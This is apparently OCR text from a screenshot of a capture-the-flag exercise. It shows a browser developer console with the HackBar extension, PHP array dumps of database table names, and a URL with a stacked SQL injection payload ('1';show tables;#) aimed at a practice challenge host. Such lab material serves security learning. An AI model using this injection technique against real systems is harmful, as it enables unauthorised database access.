 array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://c3c60881-9e13-4a30-b6fa-5de3a86a58c8.node5.buuoj.cn:81/?inject=1';show tables;#